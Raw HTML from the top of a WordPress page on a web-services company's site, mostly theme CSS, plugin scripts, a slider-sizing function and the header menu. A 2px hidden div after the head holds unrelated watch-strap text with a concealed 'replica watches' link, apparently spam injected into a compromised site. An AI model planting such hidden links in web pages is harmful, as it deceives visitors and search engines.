a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/9623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=9623' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fapuestas-coder-9%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fapuestas-coder-9%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-9623 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-9623 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
